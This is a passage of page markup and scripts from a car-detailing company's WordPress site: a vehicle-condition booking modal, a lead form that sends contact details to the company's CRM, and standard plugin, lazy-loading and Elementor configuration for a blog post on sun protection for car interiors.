                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                alt="car_image" data-lazy-src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTkBIy4nua2A6YJPNFdcLDXpuR7bU4NYH53sw&#038;usqp=CAU" /><noscript><img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTkBIy4nua2A6YJPNFdcLDXpuR7bU4NYH53sw&usqp=CAU"
                                alt="car_image" /></noscript>
                            <p>Light hair</p>
                        </a>
                    </div>
                    <div class="vehicle">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                            alt="car_image" data-lazy-src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTkBIy4nua2A6YJPNFdcLDXpuR7bU4NYH53sw&#038;usqp=CAU" /><noscript><img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTkBIy4nua2A6YJPNFdcLDXpuR7bU4NYH53sw&usqp=CAU"
                            alt="car_image" /></noscript>
                        <p>Some Hair</p>
                    </div>
                    <div class="vehicle">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                            alt="car_image" data-lazy-src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTkBIy4nua2A6YJPNFdcLDXpuR7bU4NYH53sw&#038;usqp=CAU" /><noscript><img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTkBIy4nua2A6YJPNFdcLDXpuR7bU4NYH53sw&usqp=CAU"
                            alt="car_image" /></noscript>
                        <p>Some Hair</p>
                    </div>
                </div>
                <div class="choose_btn" id="hair_btn">
                    <button>NO PET HAIR IN VEHICLE</button>
                </div>
            </div>
        </div>

    </div>
    <div id="step-3" class="modal">
        <div class="modal-content">
            <div class="modal-header">
                <span class="back_btn" id="back_btn"></span>
                <span class="close_btn" id="close_btn">&times;</span>
            </div>

            <div class="content_container">
                <p>Step 2: Current condition of your vehicle</p>
                <h2 class="dxp_heading">How dirty is the interior of your vehicle</h2>
                <div class="vehicle_container" id="vehicle_dirt_container_interior">

                </div>
            </div>
        </div>
    </div>
    <div id="disclaimer" class="modal">
        <div class="modal-content">
            <div class="modal-header">
                <span class="back_btn" id="back_btn"></span>
                <span class="close_btn" id="close_btn">&times;</span>
            </div>
            <div class="content_container">
                <h2 class="dxp_heading">Disclaimer :</h2>
                <p class="disclaimer_text">Additional fees may apply to excessively soiled vehicles and removal of; tar, bird stains, bugs, tree sap, hard water spots, scratches, seat/carpet stains, pet hair, odors, and sand. </p>
                <div class="choose_btn">
                    <button id="disclaimer_btn">Proceed</button>
                </div>
            </div>
        </div>
    </div>

    <div id="loading_indicator" class="modal">
        <div class="modal-content">
            <div class="content_container">
                <p>One moment while we build your detailing package</p>
                <div class="spinner-container">
                    <div class="spinner"></div>
                </div>
            </div>
        </div>
    </div>
    <div id="step-4" class="package_modal">
        <div class="package_modal_content">
            <div class="modal-header">
                <span class="back_btn" id="back_btn"></span>
                <span class="close_btn" id="close_btn">&times;</span>
            </div>

            <p class="package_heading">Step 4: Choose Your Base Package</p>
            <div class="package_container">
                <div class="et_pb_pricing_table_wrap">

                </div>
            </div>
        </div>
    </div>
    </div>
    <div id="step-5" class="modal">
        <div class="modal-content">
            <div class="modal-header">
                <span class="back_btn" id="back_btn"></span>
                <span class="close_btn" id="close_btn">&times;</span>
            </div>
            <div class="content_container">
                <p class="step4_heading">Step 5: Almost there! Choose Some Optional Add-Ons</p>
                <div class="dxp_addons">
                </div>
            </div>
        </div>
    </div>

    <script type="rocketlazyloadscript">
        document.addEventListener("DOMContentLoaded", function () {
            document.getElementById('modal-step-2').style.display = 'none';
            document.getElementById('proceed_to_address').addEventListener('click', function () {
                var userName = document.getElementById('user_name').value;
                var userPhone = document.getElementById('user_phone').value;
                var userEmail = document.getElementById('user_email').value;
                if (!userName || !userPhone || !userEmail) {
                    alert("All fields are required.");
                    return;
                }
                var emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;
                if (!emailPattern.test(userEmail)) {
                    alert("Please enter a valid email address.");
                    return;
                }

                // Send data to Nutshell API
                sendToNutshellAPI(userName, userPhone, userEmail);

                // Hide step 1 and show step 2
                document.getElementById('modal-step-1').style.display = 'none';
                document.getElementById('modal-step-2').style.display = 'block';
            });

            var closeButtons = document.querySelectorAll('.close_btn');
            closeButtons.forEach(function (button) {
                button.addEventListener('click', function () {
                    document.getElementById('modal-step-1').style.display = 'block';
                    document.getElementById('modal-step-2').style.display = 'none';
                });
            });
        });

        function sendToNutshellAPI(name, phone, email) {
            // Create the payload for the Nutshell API
            const payload = {
                "submitType": "embedded",
                "submissionId": "HI_DjwEM2", // Make sure to replace this with your actual submissionId
                "values": {
                    "380-wfFields": { "value": name },
                    "384-wfFields": { "value": phone },
                    "372-wfFields": { "value": email }
                }
            };

            // Send the data to the Nutshell API
            fetch('https://app.nutshell.com/webForms/submit/70133/68/YJKNKoiXeLuoHgaVeftnlXz8_v3LrRIMN2Rt25LMMgk.2', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    // Add any necessary authorization headers here (e.g., API key, OAuth token)
                },
                body: JSON.stringify(payload)
            })
            .then(response => response.json())
            .then(data => {
                if (data.error) {
                    console.error("Error:", data.error);
                } else {
                    console.log("Success:", data);
                }
            })
            .catch(error => {
                console.error("Request failed", error);
            });
        }
    </script></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script type="rocketlazyloadscript">
        // Get the image element by its class
    var image = document.querySelector("#blog_content .wp-image-19806");

    if (image) {
        // Set the new source for the image
        image.src = "/wp-content/uploads/2023/10/Subscribe-to-More-Details-Please-on-Spotify-logo.png"; // Replace "new-image-url.jpg" with your desired image URL
    }
    </script>

    <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).ready(function($) {
        if (window.innerWidth > 767) {
            // Get the first 2 paragraphs from #blog_content
            var paragraphs = $('#blog_content p:lt(1)');

            // Clone the first 2 paragraphs to preserve them
            var clonedParagraphs = paragraphs.clone();

            // Append the cloned paragraphs to #blog_short_content
            jQuery('#blog_short_content .elementor-widget-container').append(clonedParagraphs);

            // Remove the first 2 paragraphs from #blog_content
            paragraphs.remove();

            // Assuming $matchingLocation->address contains the dynamic text
        }
    });
  });</script>
    <script type="rocketlazyloadscript">
    const options = {
  root: null,
  rootMargin: '0px',
  threshold: 0.5, // Adjust threshold as needed
};

const observer = new IntersectionObserver((entries, observer) => {
  entries.forEach((entry) => {
    if (entry.isIntersecting) {
      // Load additional areas when the element is visible
      // Fetch data and update the content
      observer.unobserve(entry.target);
    }
  });
}, options);

    const lazyLoadElements = document.querySelectorAll('.lazy-load');
lazyLoadElements.forEach((element) => {
  observer.observe(element);
});
</script>
    <script type="rocketlazyloadscript">
        document.addEventListener("DOMContentLoaded", function() 
        {
            var backToTopText = document.getElementById("backToTopText");
            if (backToTopText) 
            {
                backToTopText.addEventListener("click", function(event) 
                {
                    event.preventDefault();
                    window.scrollTo({ top: 0, behavior: 'smooth' });
                });
            }
        });
    </script>
    			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://detailxperts.com/wp-content/plugins/essential-blocks/","image_url":"https://detailxperts.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.6.3","eb_admin_url":"https://detailxperts.com/wp-admin/","rest_rootURL":"https://detailxperts.com/wp-json/","ajax_url":"https://detailxperts.com/wp-admin/admin-ajax.php","nft_nonce":"2017fdb6ed","post_grid_pagination_nonce":"1333e64bcd","placeholder_image":"https://detailxperts.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wc_currency_symbol":"$"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://detailxperts.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=1768018056" id="wpr-particles-js" data-rocket-defer defer></script>
<script src="https://detailxperts.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://detailxperts.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/auto-detail-shop-locations/|/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://detailxperts.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/wp-content/themes/hello-elementor-child/assets/js/main.js?ver=1768018056" id="custom-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js?ver=1768018057" id="popper-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=1768018056" id="bootstrap-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/wp-content/themes/hello-elementor-child/assets/js/script.js?ver=1768018057" id="custom-js-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/wp-content/themes/hello-elementor-child/assets/js/slider.js?ver=1768018057" id="custom-slider-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://detailxperts.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/ajax/libs/slick-carousel/1.9.0/slick.min.js?ver=1768018057" id="slick-carousel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://detailxperts.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.3" id="hello-theme-frontend-js" data-rocket-defer defer></script>
<script src="https://detailxperts.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.25.0" id="e-sticky-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://detailxperts.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1768018057" id="elementskit-framework-js-frontend-js" data-rocket-defer defer></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://detailxperts.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script data-minify="1" src="https://detailxperts.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1768018057" id="ekit-widget-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js?ver=1768018057" id="uacf7-country-select-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js?ver=1768018057" id="uacf7-country-select-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://detailxperts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://detailxperts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://detailxperts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lc4sIAqAAAAABDT4BkHb-LpvGVWOoZ5rE6V0icc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://detailxperts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lc4sIAqAAAAABDT4BkHb-LpvGVWOoZ5rE6V0icc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768018057" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script src="https://detailxperts.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://detailxperts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://detailxperts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://detailxperts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://detailxperts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/detailxperts.com\/wp-admin\/admin-ajax.php","nonce":"aa4d5d01ed","urls":{"assets":"https:\/\/detailxperts.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/detailxperts.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/detailxperts.com\/cart\/","checkout_page_url":"https:\/\/detailxperts.com\/checkout\/","fragments_nonce":"d14b6c2a41"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/detailxperts.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://detailxperts.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://detailxperts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/detailxperts.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/detailxperts.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/detailxperts.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3faa253802"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":24389,"title":"Car%20Interior%20Tips%3A%20How%20to%20Protect%20Your%20Car%20from%20the%20Sun","excerpt":"Just as the car\u2019s exterior suffers massive deterioration from the sun, so does the interior. You can see the visible effects of sun damage on your car\u2019s upholstery. Read more of the blog for tips on how to proctect your cars interior from the sun.","featuredImage":"https:\/\/detailxperts.com\/wp-content\/uploads\/2013\/08\/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
